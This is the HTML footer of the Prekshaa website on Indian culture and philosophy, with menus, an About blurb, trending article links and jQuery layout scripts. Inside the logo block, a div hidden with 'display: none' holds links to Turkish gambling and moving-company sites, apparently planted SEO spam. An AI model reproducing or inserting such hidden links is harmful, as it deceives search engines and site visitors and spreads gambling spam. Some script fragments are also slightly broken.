    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-42e90d4495a0f8cac72a1bf5973ea204">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-9299289c120736b701e15bc1210b16f0">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script>da2a.targets=[
{title:"Mah\u0101bh\u0101rata\u2019s Message for Today\u2019s World",url:"https:\/\/www.prekshaa.in\/mah%C4%81bh%C4%81rata%E2%80%99s-message-today%E2%80%99s-world"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
